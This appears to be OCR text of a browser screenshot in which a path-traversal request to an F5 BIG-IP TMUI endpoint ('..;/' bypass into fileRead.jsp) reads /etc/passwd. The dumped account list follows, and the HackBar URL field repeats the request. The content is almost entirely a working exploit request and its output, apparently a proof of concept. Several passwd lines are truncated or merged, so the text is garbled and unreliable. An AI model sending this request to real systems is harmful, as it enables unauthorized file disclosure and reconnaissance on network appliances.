 http://127.0.0.1/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
{
"output": "root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:No
5:32765:tmshnobody:/:/sbin/nologin\nadmin:x:0:500:Admin User:/home/admin:/sbin/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin\ndbus:x:81:
bus:/:/sbin/nologin\npostgres:x:26:26:PostgreSQL Server:/var/local/pgsql/data:/sbin/nologin\nf5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:
user account to be used by OProfile:/:/sbin/nologin\ntcpdump:x:72:72::/:/sbin/nologin\nrpc:x:32:32:Rpcbind
Daemon:/var/cache/rpcbind:/sbin/nologin\nhsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin\napache:x:48:48:Apache:/usr/local/www:/sbin/nologin\ntomcat:x:91:91:Apach
Tomcat:/usr/share/tomcat:/sbin/nologin\nmysql:x:98:98:MySQL server:/var/lib/mysql:/sbin/nologin\nnamed:x:25:25:Named:/var/named:/bin/false\nqemu:x:107:107:qemu
user:/:/sbin/nologin\nsshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin\nsdm:x:498:495:sdmuser:/var/sdm:/bin/false\nntp:x:38:38::/etc/ntp:/sbin/nologin\nsyscheck:x:199:10::/:/sbin/nologin\nrestnoded
:0:500:twister5:/home/twister5:/bin/bash\n"
}
Elements Console Sources Network Performance Memory Application Security Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
Enable POST ADD HEADER